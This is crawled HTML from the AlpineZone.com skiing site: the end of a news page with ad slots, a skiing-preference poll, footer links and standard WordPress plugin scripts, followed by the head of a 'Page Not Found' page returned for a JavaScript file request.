</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="8947040e97" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"4891 https:\/\/www.alpinezone.com\/content\/?p=4891","disqusShortname":"alpinezn","disqusTitle":"Jay Peak Purchases Burke, Announces $30 Million in Upgrades","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/jay-peak-purchases-burke-announces-30-million-in-upgrades\/","postId":"4891"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-21 12:59:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/content/scrap/js/validation.js
body_size: 10177
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page Not Found - AlpineZone.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page Not Found - AlpineZone.com" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
